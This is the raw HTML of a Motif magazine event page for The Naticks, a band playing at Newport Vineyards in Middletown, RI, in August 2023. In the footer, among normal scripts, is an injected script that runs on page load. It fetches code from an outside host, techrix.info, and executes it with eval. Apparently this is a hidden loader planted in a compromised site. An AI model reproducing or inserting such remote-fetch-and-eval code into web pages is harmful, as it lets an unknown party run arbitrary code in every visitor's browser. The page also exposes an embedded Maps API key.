	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
	<div class="container">
		<div class="content-wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="main-content">
						
<div class="entry-content">
	<section id="tribe-events" role="main"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://motifri.com/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://motifri.com/events/"> &laquo; All Events</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div>
	<h1 class="tribe-events-single-event-title">The Naticks</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<div><span class="tribe-event-date-start">August 16, 2023 @ 5:00 pm</span> - <span class="tribe-event-date-end">August 17, 2023 @ 8:00 pm</span></div>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="The Naticks &#8211; Motif" data-viewtitle="The Naticks">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://motifri.com/event/west-bay-community-theater-to-present-kander-and-ebbs-caberet/"><span>&laquo;</span> West Bay Community Theater to Present Kander and Ebb&#8217;s &#8220;CABERET&#8221;</a></li>
				<li class="tribe-events-nav-next"><a href="https://motifri.com/event/brick-mortar-jhariah-pollyanna-socially-problematic-children/">BRICK + MORTAR <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-85226" class="post-85226 tribe_events type-tribe_events status-publish hentry tribe_events_cat-music cat_music">
			<!-- Event featured image, but exclude link -->
			
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<p><span style="font-weight: 400">A high-energy indie band that has played together for over ten years. Original pop-rock and a variety of high-energy, classic and modern covers. </span></p>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events tribe-common">
	<div class="tribe-events-c-subscribe-dropdown__container">
		<div class="tribe-events-c-subscribe-dropdown">
			<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
	viewBox="0 0 23 17"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
	<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<button
					class="tribe-events-c-subscribe-dropdown__button-text"
					aria-expanded="false"
					aria-controls="tribe-events-subscribe-dropdown-content"
					aria-label="View links to add events to your calendar"
				>
					Add to calendar				</button>
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
			</div>
			<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
				<ul class="tribe-events-c-subscribe-dropdown__list">
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
	<a
		href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20230816T170000/20230817T200000&#038;text=The%20Naticks&#038;details=%3Cspan+style%3D%22font-weight%3A+400%22%3EA+high-energy+indie+band+that+has+played+together+for+over+ten+years.+Original+pop-rock+and+a+variety+of+high-energy%2C+classic+and+modern+covers.+%3C%2Fspan%3E&#038;location=Newport%20Vineyards,%20909%20E%20Main%20Rd,%20Middletown,%20RI,%2002842,%20United%20States&#038;trp=false&#038;ctz=America/New_York&#038;sprop=website:https://motifri.com"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
	<a
		href="webcal://motifri.com/event/naticks/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
	<a
		href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2023-08-16T17%3A00%3A00-04%3A00&#038;enddt=2023-08-17T20%3A00%3A00-04%3A00&#038;location=Newport%20Vineyards,%20909%20E%20Main%20Rd,%20Middletown,%20RI,%2002842,%20United%20States&#038;subject=The%20Naticks&#038;body=A%20high-energy%20indie%20band%20that%20has%20played%20together%20for%20over%20ten%20years.%20Original%20pop-rock%20and%20a%20variety%20of%20high-energy%2C%20classic%20and%20modern%20covers.%20"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
	<a
		href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2023-08-16T17%3A00%3A00-04%3A00&#038;enddt=2023-08-17T20%3A00%3A00-04%3A00&#038;location=Newport%20Vineyards,%20909%20E%20Main%20Rd,%20Middletown,%20RI,%2002842,%20United%20States&#038;subject=The%20Naticks&#038;body=A%20high-energy%20indie%20band%20that%20has%20played%20together%20for%20over%20ten%20years.%20Original%20pop-rock%20and%20a%20variety%20of%20high-energy%2C%20classic%20and%20modern%20covers.%20"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									</ul>
			</div>
		</div>
	</div>
</div>

			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<ul class="tribe-events-meta-list">

		
			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-datetime-label tribe-events-meta-label">Start:</span>
				<span class="tribe-events-meta-value">
					<abbr class="tribe-events-abbr tribe-events-start-datetime updated published dtstart" title="2023-08-16"> August 16, 2023 @ 5:00 pm </abbr>
									</span>
			</li>

			<li class="tribe-events-meta-item">
				<span class="tribe-events-end-datetime-label tribe-events-meta-label">End:</span>
				<span class="tribe-events-meta-value">
					<abbr class="tribe-events-abbr tribe-events-end-datetime dtend" title="2023-08-17"> August 17, 2023 @ 8:00 pm </abbr>
									</span>
			</li>

		
		
		
		<li class="tribe-events-meta-item"><span class="tribe-events-event-categories-label tribe-events-meta-label">Event Category:</span> <span class="tribe-events-event-categories tribe-events-meta-value"><a href="https://motifri.com/events/category/music/" rel="tag">music</a></span></li>
		
					<li class="tribe-events-meta-item">
									<span class="tribe-events-event-url-label tribe-events-meta-label">Website:</span>
								<span class="tribe-events-event-url tribe-events-meta-value"> <a href="http://Newportvineyards.com" target="_self" rel="external">Newportvineyards.com</a> </span>
			</li>
		
			</ul>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Venue </h2>
	<ul class="tribe-events-meta-list">
				<li class="tribe-events-meta-item tribe-venue"> Newport Vineyards </li>

									<li class="tribe-events-meta-item tribe-venue-location">
					<address class="tribe-events-address">
						<span class="tribe-address">

<span class="tribe-street-address">909 E Main Rd</span>
	
		<br>
		<span class="tribe-locality">Middletown</span><span class="tribe-delimiter">,</span>

	<abbr class="tribe-region tribe-events-abbr" title="Rhode Island">RI</abbr>

	<span class="tribe-postal-code">02842</span>

	<span class="tribe-country-name">United States</span>

</span>

													<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=909+E+Main+Rd+Middletown+RI+02842+United+States" title="Click to view a Google Map" target="_blank" rel="noreferrer noopener">+ Google Map</a>											</address>
				</li>
			
							<li class="tribe-events-meta-item">
					<span class="tribe-venue-tel-label tribe-events-meta-label">Phone</span>
					<span class="tribe-venue-tel tribe-events-meta-value"> (401) 848-5161 </span>
				</li>
			
							<li class="tribe-events-meta-item">
										<span class="tribe-venue-url tribe-events-meta-value"> <a href="http://newportvineyards.com" target="_self" rel="external">View Venue Website</a> </span>
				</li>
					
			</ul>
</div>
<div class="tribe-events-meta-group tribe-events-meta-group-gmap">
<div class="tribe-events-venue-map">
	
<iframe
  title="Google maps iframe displaying the address to Newport Vineyards"
  aria-label="Venue location map"
  width="100%"
  height="350px"
  frameborder="0" style="border:0"
  src="https://www.google.com/maps/embed/v1/place?key=AIzaSyDNsicAsP6-VuGtAb1O9riI3oc_NOb7IOU&#038;q=909+E+Main+Rd+Middletown+RI+02842+United+States+&#038;zoom=10" allowfullscreen>
</iframe>
</div>
</div>
	</div>


					</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://motifri.com/event/west-bay-community-theater-to-present-kander-and-ebbs-caberet/"><span>&laquo;</span> West Bay Community Theater to Present Kander and Ebb&#8217;s &#8220;CABERET&#8221;</a></li>
				<li class="tribe-events-nav-next"><a href="https://motifri.com/event/brick-mortar-jhariah-pollyanna-socially-problematic-children/">BRICK + MORTAR <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content -->
<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section>	</div><!--.entry-content-->					</div><!--.main-content-->
				</div><!--.col-md-12-->

				
			</div><!--.row-->
		</div><!--.content-wrapper-->
	</div><!--.container-->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/marilynbusch/" title="Posts by Marilyn A. Busch">Marilyn A. Busch</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.14" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?ver=3e90f3ec254086a30629" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/build/js/views/accordion.js?ver=b0cf88d89b3e05e7d2ef" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?ver=a8aa8890141fbcc3162a" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?ver=0dadaa0667a03645aee4" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js?ver=eba0057e0fd877f08e9d" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js?ver=780fd76b5b819e3a6ece" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js?ver=cee03bfee0063abbd5b8" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js?ver=b5773d96c9ff699a45dd" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.10.1" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?ver=82f9d4de83ed0352be8e" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js?ver=3825b4a45b5c6f3f04b9" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?ver=e3710df171bb081761bd" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js?ver=9ae0925bbe975f92bef4" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
